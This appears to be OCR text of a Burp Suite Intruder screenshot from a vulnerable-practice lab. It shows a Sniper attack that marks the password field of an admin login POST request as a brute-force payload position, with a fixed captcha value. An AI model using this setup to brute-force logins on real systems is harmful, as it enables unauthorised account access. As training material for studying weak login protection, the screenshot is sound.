 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn CSRF
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://huanxue.com Update Host header to match target
1 POST /vul/burteforce/bf_server.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/burteforce/bf_server.php
12 Cookie: PHPSESSID=0qohipa7jihfmd9re709koujg1
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§1§&vcode=ep7ghj&submit=Login